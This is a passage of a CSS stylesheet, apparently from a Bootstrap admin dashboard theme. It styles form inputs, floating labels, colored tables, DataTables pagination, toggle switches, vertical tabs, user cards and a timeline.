    cursor: pointer;
    border-radius: 0px; }

.fileinput .input-group-addon {
  border-right: 1px solid rgba(120, 130, 140, 0.13); }

.fileinput .form-control {
  padding-top: 7px;
  padding-bottom: 5px;
  display: inline-block;
  margin-bottom: 0px;
  vertical-align: middle;
  cursor: text; }

.fileinput .thumbnail {
  overflow: hidden;
  display: inline-block;
  margin-bottom: 5px;
  vertical-align: middle;
  text-align: center; }

.fileinput .thumbnail > img {
  max-height: 100%; }

.fileinput .btn {
  vertical-align: middle; }

.fileinput-exists .fileinput-new,
.fileinput-new .fileinput-exists {
  display: none; }

.fileinput-inline .fileinput-controls {
  display: inline; }

.fileinput-filename {
  vertical-align: middle;
  display: inline-block;
  overflow: hidden; }

.form-control .fileinput-filename {
  vertical-align: bottom; }

.fileinput.input-group > * {
  position: relative;
  z-index: 2; }

.fileinput.input-group > .btn-file {
  z-index: 1; }

/*============================================================== 
widget-chart-page product review
 ============================================================== */
.product-review {
  margin: 0px;
  padding: 25px; }
  .product-review li {
    display: block;
    padding: 20px 0;
    list-style: none; }
    .product-review li .font,
    .product-review li span {
      display: inline-block;
      margin-left: 10px; }

.social-profile {
  text-align: center;
  background: rgba(7, 10, 43, 0.8); }

.profile-tab li a.nav-link,
.customtab li a.nav-link {
  border: 0px;
  padding: 15px 20px;
  color: #67757c; }
  .profile-tab li a.nav-link.active,
  .customtab li a.nav-link.active {
    border-bottom: 2px solid #009efb;
    color: #009efb; }
  .profile-tab li a.nav-link:hover,
  .customtab li a.nav-link:hover {
    color: #009efb; }

/*============================================================== 
Form addons page
============================================================== */
/*Bootstrap select*/
.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
  width: 100%; }

.bootstrap-select .dropdown-menu li a {
  display: block;
  padding: 7px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #67757c;
  white-space: nowrap; }
  .bootstrap-select .dropdown-menu li a:hover {
    color: #009efb;
    background: #f2f4f8; }

.bootstrap-touchspin .input-group-btn-vertical > .btn {
  padding: 9px 10px; }

/*============================================================== 
Form Material page
 ============================================================== */
/*Material inputs*/
.form-material .form-group {
  overflow: hidden; }

.form-material .form-control {
  background-color: transparent;
  background-position: center bottom, center calc(100% - 1px);
  background-repeat: no-repeat;
  background-size: 0 2px, 100% 1px;
  padding: 0;
  -webkit-transition: background 0s ease-out 0s;
  -o-transition: background 0s ease-out 0s;
  transition: background 0s ease-out 0s; }

.form-material .form-control,
.form-material .form-control.focus,
.form-material .form-control:focus {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#009efb), to(#009efb)), -webkit-gradient(linear, left top, left bottom, from(#d9d9d9), to(#d9d9d9));
  background-image: -webkit-linear-gradient(#009efb, #009efb), -webkit-linear-gradient(#d9d9d9, #d9d9d9);
  background-image: -o-linear-gradient(#009efb, #009efb), -o-linear-gradient(#d9d9d9, #d9d9d9);
  background-image: linear-gradient(#009efb, #009efb), linear-gradient(#d9d9d9, #d9d9d9);
  border: 0 none;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: none; }

.form-material .form-control.focus,
.form-material .form-control:focus {
  background-size: 100% 2px, 100% 1px;
  outline: 0 none;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s; }

.form-control-line .form-group {
  overflow: hidden; }

.form-control-line .form-control {
  border: 0px;
  border-radius: 0px;
  padding-left: 0px;
  border-bottom: 1px solid #d9d9d9; }
  .form-control-line .form-control:focus {
    border-bottom: 1px solid #009efb; }

/*******************/
/*Floating Label*/
/*******************/
.floating-labels .form-group {
  position: relative; }

.floating-labels .form-control {
  padding: 10px 10px 10px 0;
  display: block;
  border: none;
  font-family: "Poppins", sans-serif;
  border-radius: 0px;
  border-bottom: 1px solid #d9d9d9; }

.floating-labels select.form-control > option {
  font-size: 14px; }

.floating-labels .has-error .form-control {
  border-bottom: 1px solid #fc4b6c; }

.floating-labels .has-warning .form-control {
  border-bottom: 1px solid #ffb22b; }

.floating-labels .has-success .form-control {
  border-bottom: 1px solid #26c6da; }

.floating-labels .form-control:focus {
  outline: none;
  border: none; }

.floating-labels label {
  color: #67757c;
  position: absolute;
  cursor: auto;
  top: 5px;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all;
  -moz-transition: 0.2s ease all;
  -webkit-transition: 0.2s ease all; }

.floating-labels .form-control:focus ~ label,
.floating-labels .form-control:valid ~ label {
  top: -20px;
  font-size: 12px;
  color: #263238; }

.floating-labels .bar {
  position: relative;
  display: block; }

.floating-labels .bar:before,
.floating-labels .bar:after {
  content: '';
  height: 2px;
  width: 0;
  bottom: 1px;
  position: absolute;
  background: #009efb;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all;
  -moz-transition: 0.2s ease all;
  -webkit-transition: 0.2s ease all; }

.floating-labels .bar:before {
  left: 50%; }

.floating-labels .bar:after {
  right: 50%; }

.floating-labels .form-control:focus ~ .bar:before,
.floating-labels .form-control:focus ~ .bar:after {
  width: 50%; }

.floating-labels .highlight {
  position: absolute;
  height: 60%;
  width: 100px;
  top: 25%;
  left: 0;
  pointer-events: none;
  opacity: 0.5; }

.floating-labels .input-lg ~ label,
.floating-labels .input-lg {
  font-size: 24px; }

.floating-labels .input-sm ~ label,
.floating-labels .input-sm {
  font-size: 16px; }

.has-warning .bar:before,
.has-warning .bar:after {
  background: #ffb22b; }

.has-success .bar:before,
.has-success .bar:after {
  background: #26c6da; }

.has-error .bar:before,
.has-error .bar:after {
  background: #fc4b6c; }

.has-warning .form-control:focus ~ label,
.has-warning .form-control:valid ~ label {
  color: #ffb22b; }

.has-success .form-control:focus ~ label,
.has-success .form-control:valid ~ label {
  color: #26c6da; }

.has-error .form-control:focus ~ label,
.has-error .form-control:valid ~ label {
  color: #fc4b6c; }

.has-feedback label ~ .t-0 {
  top: 0; }

.form-group.error input,
.form-group.error select,
.form-group.error textarea {
  border: 1px solid #fc4b6c; }

.form-group.validate input,
.form-group.validate select,
.form-group.validate textarea {
  border: 1px solid #26c6da; }

.form-group.error .help-block ul {
  padding: 0px;
  color: #fc4b6c; }
  .form-group.error .help-block ul li {
    list-style: none; }

.form-group.issue .help-block ul {
  padding: 0px;
  color: #ffb22b; }
  .form-group.issue .help-block ul li {
    list-style: none; }

/*******************
Pagination
******************/
.pagination-circle li.active a {
  background: #26c6da; }

.pagination-circle li a {
  width: 40px;
  height: 40px;
  background: #f2f4f8;
  border: 0px;
  text-align: center;
  border-radius: 100%; }
  .pagination-circle li a:first-child, .pagination-circle li a:last-child {
    border-radius: 100%; }
  .pagination-circle li a:hover {
    background: #26c6da;
    color: #ffffff; }

.pagination-circle li.disabled a {
  background: #f2f4f8;
  color: rgba(120, 130, 140, 0.13); }

/*******************
Form Dropzone
******************/
.dropzone {
  border: 1px dashed #d9d9d9; }
  .dropzone .dz-message {
    padding: 5% 0;
    margin: 0px; }

/*******************
Form Pickers
******************/
.asColorPicker-dropdown {
  max-width: 260px; }

.asColorPicker-trigger {
  position: absolute;
  top: 0;
  right: -35px;
  height: 38px;
  width: 37px;
  border: 0; }

.asColorPicker-clear {
  display: none;
  position: absolute;
  top: 5px;
  right: 10px;
  text-decoration: none; }

table th {
  font-weight: 400; }

.daterangepicker td.active,
.daterangepicker td.active:hover {
  background-color: #009efb; }

.datepicker table tr td.today,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today:hover {
  background: #009efb;
  color: #ffffff; }

.datepicker td,
.datepicker th {
  padding: 5px 10px; }

/*******************
Form icheck
******************/
.icolors,
.icheck-list {
  padding: 0;
  margin: 0;
  list-style: none; }

.icolors > li {
  padding: 0;
  margin: 2px;
  float: left;
  display: inline-block;
  height: 30px;
  width: 30px;
  background: #263238;
  text-align: center; }

.icolors > li.active:after {
  content: "\2713 ";
  color: #ffffff;
  line-height: 30px; }

.icolors > li:first-child {
  margin-left: 0; }

.icolors > li.orange {
  background: #fc4b6c; }

.icolors > li.yellow {
  background: #ffb22b; }

.icolors > li.info {
  background: #1e88e5; }

.icolors > li.green {
  background: #26c6da; }

.icolors > li.red {
  background: #fb3a3a; }

.icolors > li.purple {
  background: #7460ee; }

.icolors > li.blue {
  background: #02bec9; }

.icheck-list {
  float: left;
  padding-right: 50px;
  padding-top: 10px; }

.icheck-list li {
  padding-bottom: 5px; }

.icheck-list li label {
  padding-left: 10px; }

/*******************
Form summernote
******************/
.note-popover,
.note-icon-caret {
  display: none; }

.note-editor.note-frame {
  border: 1px solid #d9d9d9; }
  .note-editor.note-frame .panel-heading {
    padding: 6px 10px 10px;
    border-bottom: 1px solid rgba(120, 130, 140, 0.13); }

.label {
  display: inline-block; }

/*******************
Table-Layout
******************/
.table thead th,
.table th {
  border: 0px; }

.color-table.primary-table thead th {
  background-color: #7460ee;
  color: #ffffff; }

.table-striped tbody tr:nth-of-type(odd) {
  background: #f2f4f8; }

.color-table.success-table thead th {
  background-color: #26c6da;
  color: #ffffff; }

.color-table.info-table thead th {
  background-color: #1e88e5;
  color: #ffffff; }

.color-table.warning-table thead th {
  background-color: #ffb22b;
  color: #ffffff; }

.color-table.danger-table thead th {
  background-color: #fc4b6c;
  color: #ffffff; }

.color-table.inverse-table thead th {
  background-color: #2f3d4a;
  color: #ffffff; }

.color-table.dark-table thead th {
  background-color: #263238;
  color: #ffffff; }

.color-table.red-table thead th {
  background-color: #fb3a3a;
  color: #ffffff; }

.color-table.purple-table thead th {
  background-color: #7460ee;
  color: #ffffff; }

.color-table.muted-table thead th {
  background-color: #99abb4;
  color: #ffffff; }

.color-bordered-table.primary-bordered-table {
  border: 2px solid #7460ee; }
  .color-bordered-table.primary-bordered-table thead th {
    background-color: #7460ee;
    color: #ffffff; }

.color-bordered-table.success-bordered-table {
  border: 2px solid #26c6da; }
  .color-bordered-table.success-bordered-table thead th {
    background-color: #26c6da;
    color: #ffffff; }

.color-bordered-table.info-bordered-table {
  border: 2px solid #1e88e5; }
  .color-bordered-table.info-bordered-table thead th {
    background-color: #1e88e5;
    color: #ffffff; }

.color-bordered-table.warning-bordered-table {
  border: 2px solid #ffb22b; }
  .color-bordered-table.warning-bordered-table thead th {
    background-color: #ffb22b;
    color: #ffffff; }

.color-bordered-table.danger-bordered-table {
  border: 2px solid #fc4b6c; }
  .color-bordered-table.danger-bordered-table thead th {
    background-color: #fc4b6c;
    color: #ffffff; }

.color-bordered-table.inverse-bordered-table {
  border: 2px solid #2f3d4a; }
  .color-bordered-table.inverse-bordered-table thead th {
    background-color: #2f3d4a;
    color: #ffffff; }

.color-bordered-table.dark-bordered-table {
  border: 2px solid #263238; }
  .color-bordered-table.dark-bordered-table thead th {
    background-color: #263238;
    color: #ffffff; }

.color-bordered-table.red-bordered-table {
  border: 2px solid #fb3a3a; }
  .color-bordered-table.red-bordered-table thead th {
    background-color: #fb3a3a;
    color: #ffffff; }

.color-bordered-table.purple-bordered-table {
  border: 2px solid #7460ee; }
  .color-bordered-table.purple-bordered-table thead th {
    background-color: #7460ee;
    color: #ffffff; }

.color-bordered-table.muted-bordered-table {
  border: 2px solid #99abb4; }
  .color-bordered-table.muted-bordered-table thead th {
    background-color: #99abb4;
    color: #ffffff; }

.full-color-table.full-primary-table {
  background-color: #f1effd; }
  .full-color-table.full-primary-table thead th {
    background-color: #7460ee;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-primary-table tbody td {
    border: 0; }
  .full-color-table.full-primary-table tr:hover {
    background-color: #7460ee;
    color: #ffffff; }

.full-color-table.full-success-table {
  background-color: #e8fdeb; }
  .full-color-table.full-success-table thead th {
    background-color: #26c6da;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-success-table tbody td {
    border: 0; }
  .full-color-table.full-success-table tr:hover {
    background-color: #26c6da;
    color: #ffffff; }

.full-color-table.full-info-table {
  background-color: #cfecfe; }
  .full-color-table.full-info-table thead th {
    background-color: #1e88e5;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-info-table tbody td {
    border: 0; }
  .full-color-table.full-info-table tr:hover {
    background-color: #1e88e5;
    color: #ffffff; }

.full-color-table.full-warning-table {
  background-color: #fff8ec; }
  .full-color-table.full-warning-table thead th {
    background-color: #ffb22b;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-warning-table tbody td {
    border: 0; }
  .full-color-table.full-warning-table tr:hover {
    background-color: #ffb22b;
    color: #ffffff; }

.full-color-table.full-danger-table {
  background-color: #f9e7eb; }
  .full-color-table.full-danger-table thead th {
    background-color: #fc4b6c;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-danger-table tbody td {
    border: 0; }
  .full-color-table.full-danger-table tr:hover {
    background-color: #fc4b6c;
    color: #ffffff; }

.full-color-table.full-inverse-table {
  background-color: #f6f6f6; }
  .full-color-table.full-inverse-table thead th {
    background-color: #2f3d4a;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-inverse-table tbody td {
    border: 0; }
  .full-color-table.full-inverse-table tr:hover {
    background-color: #2f3d4a;
    color: #ffffff; }

.full-color-table.full-dark-table {
  background-color: rgba(43, 43, 43, 0.8); }
  .full-color-table.full-dark-table thead th {
    background-color: #263238;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-dark-table tbody td {
    border: 0;
    color: #ffffff; }
  .full-color-table.full-dark-table tr:hover {
    background-color: #263238;
    color: #ffffff; }

.full-color-table.full-red-table {
  background-color: #f9e7eb; }
  .full-color-table.full-red-table thead th {
    background-color: #fb3a3a;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-red-table tbody td {
    border: 0; }
  .full-color-table.full-red-table tr:hover {
    background-color: #fb3a3a;
    color: #ffffff; }

.full-color-table.full-purple-table {
  background-color: #f1effd; }
  .full-color-table.full-purple-table thead th {
    background-color: #7460ee;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-purple-table tbody td {
    border: 0; }
  .full-color-table.full-purple-table tr:hover {
    background-color: #7460ee;
    color: #ffffff; }

.full-color-table.full-muted-table {
  background-color: rgba(152, 166, 173, 0.2); }
  .full-color-table.full-muted-table thead th {
    background-color: #99abb4;
    border: 0;
    color: #ffffff; }
  .full-color-table.full-muted-table tbody td {
    border: 0; }
  .full-color-table.full-muted-table tr:hover {
    background-color: #99abb4;
    color: #ffffff; }

/*******************
Table-Data Table
******************/
.dt-buttons {
  display: inline-block;
  padding-top: 5px; }
  .dt-buttons .dt-button {
    padding: 5px 15px;
    border-radius: 4px;
    background: #009efb;
    color: #ffffff;
    margin-right: 3px; }
    .dt-buttons .dt-button:hover {
      background: #2f3d4a; }

.dataTables_info,
.dataTables_length {
  display: inline-block; }

.dataTables_filter {
  float: right; }
  .dataTables_filter input {
    border: 1px solid #d9d9d9; }

table.dataTable thead .sorting,
table.dataTable thead .sorting_asc,
table.dataTable thead .sorting_desc,
table.dataTable thead .sorting_asc_disabled,
table.dataTable thead .sorting_desc_disabled {
  background: transparent; }

table.dataTable thead .sorting_asc:after {
  content: "\f0de";
  margin-left: 10px;
  font-family: fontawesome;
  cursor: pointer; }

table.dataTable thead .sorting_desc:after {
  content: "\f0dd";
  margin-left: 10px;
  font-family: fontawesome;
  cursor: pointer; }

table.dataTable thead .sorting:after {
  content: "\f0dc";
  margin-left: 10px;
  font-family: fontawesome !important;
  cursor: pointer;
  color: rgba(50, 50, 50, 0.5); }

.dataTables_wrapper .dataTables_paginate {
  float: right;
  text-align: right;
  padding-top: 0.25em; }

.dataTables_wrapper .dataTables_paginate .paginate_button {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  min-width: 1.5em;
  padding: 0.5em 1em;
  margin-left: 2px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  *cursor: hand;
  color: #67757c;
  border: 1px solid transparent;
  border-radius: 2px; }

.dataTables_wrapper .dataTables_paginate .paginate_button.current,
.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  color: #ffffff !important;
  border: 1px solid #1e88e5;
  background-color: #1e88e5; }

.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  cursor: default;
  color: #67757c;
  border: 1px solid transparent;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.dataTables_wrapper .dataTables_paginate .paginate_button:hover {
  color: white !important;
  border: 1px solid #7460ee;
  background-color: #7460ee; }

.dataTables_wrapper .dataTables_paginate .paginate_button:active {
  outline: none;
  background-color: #67757c; }

.dataTables_wrapper .dataTables_paginate .ellipsis {
  padding: 0 1em; }

/*******************
Table- responsive
******************/
.tablesaw-bar .btn-group label {
  color: #67757c !important; }

/*******************
Table- editable table
******************/
.dt-bootstrap {
  display: block; }

.paging_simple_numbers .pagination .paginate_button {
  padding: 0px;
  background: #ffffff; }
  .paging_simple_numbers .pagination .paginate_button:hover {
    background: #ffffff; }
  .paging_simple_numbers .pagination .paginate_button a {
    padding: 5px 10px;
    border-radius: 4px;
    border: 0px; }
  .paging_simple_numbers .pagination .paginate_button.active a,
  .paging_simple_numbers .pagination .paginate_button:hover a {
    background: #1e88e5;
    color: #ffffff; }

/*******************
Table- Footable
******************/
.footable .pagination {
  display: inline-block;
  padding: 8px 0; }
  .footable .pagination li {
    padding: 0px;
    margin: 0 1px;
    display: inline-block; }
    .footable .pagination li a {
      padding: 5px 10px; }
      .footable .pagination li a:hover, .footable .pagination li a.active {
        background: #1e88e5;
        color: #ffffff;
        border-radius: 4px; }
    .footable .pagination li.active a {
      color: #ffffff;
      border-radius: 4px; }

.footable-odd {
  background: #f2f4f8; }

/*******************
Icon list fontawesom
******************/
.icon-list-demo div {
  cursor: pointer;
  line-height: 60px;
  white-space: nowrap;
  color: #67757c; }
  .icon-list-demo div:hover {
    color: #263238; }
  .icon-list-demo div p {
    margin: 10px 0;
    padding: 5px 0; }

.icon-list-demo i {
  -webkit-transition: all 0.2s;
  -webkit-transition: font-size .2s;
  display: inline-block;
  font-size: 18px;
  margin: 0 15px 0 10px;
  text-align: left;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -o-transition: font-size .2s;
  transition: font-size .2s;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.icon-list-demo .col-md-4,
.icon-list-demo .col-3 {
  border-radius: 4px; }
  .icon-list-demo .col-md-4:hover,
  .icon-list-demo .col-3:hover {
    background-color: #ebf3f5; }

.icon-list-demo .div:hover i {
  font-size: 2em; }

/*******************
Icon list material icon
******************/
.material-icon-list-demo .mdi {
  font-size: 21px; }

/*******************
Gridstack Dragable portlet
******************/
.grid-stack-item-content {
  background: #fff;
  color: #2b2b2b;
  text-align: center;
  font-size: 20px; }

.grid-stack > .grid-stack-item > .grid-stack-item-content {
  border: 1px solid rgba(120, 130, 140, 0.13); }

/*******************
Bootstrap Switch
******************/
.bootstrap-switch,
.bootstrap-switch .bootstrap-switch-container {
  border-radius: 2px; }

.bootstrap-switch .bootstrap-switch-handle-on {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px; }

.bootstrap-switch .bootstrap-switch-handle-off {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px; }

.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary {
  color: #ffffff;
  background: #7460ee; }

.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info {
  color: #ffffff;
  background: #1e88e5; }

.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success {
  color: #ffffff;
  background: #26c6da; }

.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning {
  color: #ffffff;
  background: #ffb22b; }

.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger {
  color: #ffffff;
  background: #fc4b6c; }

.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,
.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default {
  color: #263238;
  background: #f2f4f8; }

.onoffswitch {
  position: relative;
  width: 90px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none; }

.onoffswitch-checkbox {
  display: none; }

.onoffswitch-label {
  display: block;
  overflow: hidden;
  cursor: pointer;
  border: 2px solid #26c6da;
  border-radius: 20px; }

.onoffswitch-inner {
  display: block;
  width: 200%;
  margin-left: -100%;
  -webkit-transition: margin 0.3s ease-in 0s;
  -o-transition: margin 0.3s ease-in 0s;
  transition: margin 0.3s ease-in 0s; }

.onoffswitch-inner:before,
.onoffswitch-inner:after {
  display: block;
  float: left;
  width: 50%;
  height: 30px;
  padding: 0;
  line-height: 30px;
  font-size: 14px;
  color: white;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.onoffswitch-inner:before {
  content: "ON";
  padding-left: 27px;
  background-color: #26c6da;
  color: #FFFFFF; }

.onoffswitch-inner:after {
  content: "OFF";
  padding-right: 24px;
  background-color: #EEEEEE;
  color: #999999;
  text-align: right; }

.onoffswitch-switch {
  display: block;
  width: 23px;
  margin: 6px;
  background: #FFFFFF;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 56px;
  border: 2px solid #26c6da;
  border-radius: 20px;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s; }

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
  margin-left: 0; }

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
  right: 0px; }

/*******************
Date paginator page
******************/
.dp-selected[style] {
  background-color: #009efb !important; }

.datepaginator-sm .pagination li a,
.datepaginator-lg .pagination li a,
.datepaginator .pagination li a {
  padding: 0 5px;
  height: 60px;
  border: 1px solid rgba(120, 130, 140, 0.13);
  float: left;
  position: relative; }

/*******************
sweet alert page
******************/
.model_img {
  cursor: pointer; }

/*******************
Grid page
******************/
.show-grid {
  margin-bottom: 10px;
  padding: 0 15px; }

.show-grid [class^=col-] {
  padding-top: 10px;
  padding-bottom: 10px;
  border: 1px solid #d9d9d9;
  background-color: #f2f4f8; }

/*******************
Vertical tabs
******************/
.vtabs {
  display: table; }
  .vtabs .tabs-vertical {
    width: 150px;
    border-bottom: 0px;
    border-right: 1px solid rgba(120, 130, 140, 0.13);
    display: table-cell;
    vertical-align: top; }
    .vtabs .tabs-vertical li .nav-link {
      color: #263238;
      margin-bottom: 10px;
      border: 0px;
      border-radius: 4px 0 0 4px; }
  .vtabs .tab-content {
    display: table-cell;
    padding: 20px;
    vertical-align: top; }

.tabs-vertical li .nav-link.active,
.tabs-vertical li .nav-link:hover,
.tabs-vertical li .nav-link.active:focus {
  background: #009efb;
  border: 0px;
  color: #ffffff; }

/*Custom vertical tab*/
.customvtab .tabs-vertical li .nav-link.active,
.customvtab .tabs-vertical li .nav-link:hover,
.customvtab .tabs-vertical li .nav-link:focus {
  background: #ffffff;
  border: 0px;
  border-right: 2px solid #009efb;
  margin-right: -1px;
  color: #009efb; }

.tabcontent-border {
  border: 1px solid #ddd;
  border-top: 0px; }

.customtab2 li a.nav-link {
  border: 0px;
  margin-right: 3px;
  color: #67757c; }
  .customtab2 li a.nav-link.active {
    background: #009efb;
    color: #ffffff; }
  .customtab2 li a.nav-link:hover {
    color: #ffffff;
    background: #009efb; }

/*******************
Progress bar
******************/
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-vertical {
  min-height: 250px;
  height: 250px;
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 20px; }

.progress-vertical-bottom {
  min-height: 250px;
  height: 250px;
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 20px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.progress-animated {
  -webkit-animation-duration: 5s;
  -webkit-animation-name: myanimation;
  -webkit-transition: 5s all;
  animation-duration: 5s;
  animation-name: myanimation;
  -o-transition: 5s all;
  transition: 5s all; }

@-webkit-keyframes myanimation {
  from {
    width: 0; } }

@keyframes myanimation {
  from {
    width: 0; } }

/*******************
Notification page Jquery toaster
******************/
.jq-icon-info {
  background-color: #1e88e5;
  color: #ffffff; }

.jq-icon-success {
  background-color: #26c6da;
  color: #ffffff; }

.jq-icon-error {
  background-color: #fc4b6c;
  color: #ffffff; }

.jq-icon-warning {
  background-color: #ffb22b;
  color: #ffffff; }

.alert-rounded {
  border-radius: 60px; }

/*******************
list and media
******************/
.list-group a.list-group-item:hover {
  background: #f2f4f8; }

.list-group-item.active,
.list-group .list-group-item.active:hover {
  background: #009efb;
  border-color: #009efb; }

.list-group-item.disabled {
  color: #99abb4;
  background: #f2f4f8; }

.media {
  border: 1px solid rgba(120, 130, 140, 0.13);
  margin-bottom: 10px;
  padding: 15px; }

/*******************
User card page
******************/
.el-element-overlay .white-box {
  padding: 0px; }

.el-element-overlay .el-card-item {
  position: relative;
  padding-bottom: 25px; }
  .el-element-overlay .el-card-item .el-card-avatar {
    margin-bottom: 15px; }
  .el-element-overlay .el-card-item .el-card-content {
    text-align: center; }
    .el-element-overlay .el-card-item .el-card-content h3 {
      margin: 0px; }
    .el-element-overlay .el-card-item .el-card-content a {
      color: #67757c; }
      .el-element-overlay .el-card-item .el-card-content a:hover {
        color: #009efb; }
  .el-element-overlay .el-card-item .el-overlay-1 {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default; }
    .el-element-overlay .el-card-item .el-overlay-1 img {
      display: block;
      position: relative;
      -webkit-transition: all .4s linear;
      -o-transition: all .4s linear;
      transition: all .4s linear;
      width: 100%;
      height: auto; }
    .el-element-overlay .el-card-item .el-overlay-1:hover img {
      -ms-transform: scale(1.2) translateZ(0);
      -webkit-transform: scale(1.2) translateZ(0);
      /* transform: scale(1.2) translateZ(0); */ }
    .el-element-overlay .el-card-item .el-overlay-1 .el-info {
      text-decoration: none;
      display: inline-block;
      text-transform: uppercase;
      color: #ffffff;
      background-color: transparent;
      filter: alpha(opacity=0);
      -webkit-transition: all .2s ease-in-out;
      -o-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out;
      padding: 0;
      margin: auto;
      position: absolute;
      top: 50%;
      left: 0;
      right: 0;
      transform: translateY(-50%) translateZ(0);
      -webkit-transform: translateY(-50%) translateZ(0);
      -ms-transform: translateY(-50%) translateZ(0); }
      .el-element-overlay .el-card-item .el-overlay-1 .el-info > li {
        list-style: none;
        display: inline-block;
        margin: 0 3px; }
        .el-element-overlay .el-card-item .el-overlay-1 .el-info > li a {
          border-color: #ffffff;
          color: #ffffff;
          padding: 12px 15px 10px; }
          .el-element-overlay .el-card-item .el-overlay-1 .el-info > li a:hover {
            background: #009efb;
            border-color: #009efb; }
  .el-element-overlay .el-card-item .el-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out; }
  .el-element-overlay .el-card-item .el-overlay-1:hover .el-overlay {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0); }
  .el-element-overlay .el-card-item .el-overlay-1 .scrl-dwn {
    top: -100%; }
  .el-element-overlay .el-card-item .el-overlay-1 .scrl-up {
    top: 100%;
    height: 0px; }
  .el-element-overlay .el-card-item .el-overlay-1:hover .scrl-dwn {
    top: 0px; }
  .el-element-overlay .el-card-item .el-overlay-1:hover .scrl-up {
    top: 0px;
    height: 100%; }

/*******************
Timeline page
******************/
.timeline {
  position: relative;
  padding: 20px 0 20px;
  list-style: none;
  max-width: 1200px;
  margin: 0 auto; }

.timeline:before {
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 3px;
  margin-left: -1.5px;
  background-color: #f2f4f8; }

.timeline > li {
  position: relative;
  margin-bottom: 20px; }

.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table; }

.timeline > li:after {
  clear: both; }

.timeline > li:before,
.timeline > li:after {
  content: " ";
  display: table; }

.timeline > li:after {
  clear: both; }

.timeline > li > .timeline-panel {
  float: left;
  position: relative;
  width: 46%;
  padding: 20px;
  border: 1px solid rgba(120, 130, 140, 0.13);
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05); }

.timeline > li > .timeline-panel:before {
  content: " ";
  display: inline-block;
  position: absolute;
  top: 26px;
  right: -8px;
  border-top: 8px solid transparent;
  border-right: 0 solid rgba(120, 130, 140, 0.13);
  border-bottom: 8px solid transparent;
  border-left: 8px solid rgba(120, 130, 140, 0.13); }

.timeline > li > .timeline-panel:after {
  content: " ";
  display: inline-block;
  position: absolute;
  top: 27px;
  right: -7px;
  border-top: 7px solid transparent;
  border-right: 0 solid #ffffff;
  border-bottom: 7px solid transparent;
  border-left: 7px solid #ffffff; }

.timeline > li > .timeline-badge {
  z-index: 10;
  position: absolute;
  top: 16px;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-left: -25px;
  border-radius: 50% 50% 50% 50%;
